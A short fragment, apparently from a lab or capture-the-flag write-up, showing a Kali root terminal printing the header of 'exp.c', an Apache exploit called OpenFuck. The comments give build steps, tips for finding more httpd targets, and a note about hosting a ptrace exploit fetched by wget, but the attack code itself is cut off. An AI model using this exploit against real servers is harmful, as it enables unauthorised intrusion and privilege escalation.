 ┌──(root㉿kali)-[/home/kali/桌面]
└─# cat exp.c
/*
 * OF version r00t VERY PRIV8 spabam
 * Version: v3.0.4
 * Requirements: libssl-dev    ( apt-get install libssl-dev )
 * Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
 * objdump -R /usr/sbin/httpd|grep free to get more targets
 * #hackarena irc.brasnet.org
 * Note: if required, host ptrace and replace wget target
 */

#include <arpa/inet.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <errno.h>
#include <string.h>
#include <stdio.h>
#include <unistd.h>